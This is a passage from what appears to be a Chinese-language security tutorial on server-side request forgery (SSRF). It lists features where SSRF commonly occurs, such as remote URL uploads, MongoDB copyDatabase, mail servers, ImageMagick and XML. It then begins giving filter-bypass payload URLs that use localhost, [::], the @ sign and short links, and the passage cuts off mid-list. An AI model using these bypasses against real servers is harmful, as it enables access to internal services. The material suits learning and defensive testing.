 举几个例子：
1. 在线识图，在线文档翻译，分享，订阅等，这些有的都会发起网络请求。
2. 根据远程URL上传，静态资源图片等，这些会请求远程服务器的资源。
3. 数据库的比如mongodb的copyDatabase函数，这点看猪猪侠讲的吧，没实践
过。
4. 邮件系统就是接收邮件服务器地址这些地方。
5. 文件就找ImageMagick，xml这些。
6. 从URL关键字中寻找，比如：source,share,link,src,imageurl,target等。
0x03 SSRF怎么绕
1、攻击本地
http://127.0.0.1:80
http://localhost:22
2、利用[::]
利用[::]绕过localhost
http://[::]:80/ >>> http://127.0.0.1
3、利用@
http://example.com@127.0.0.1
4、利用短地址
http://dwz.cn/11SMa >>> http://127.0.0.1
5、利用特殊域名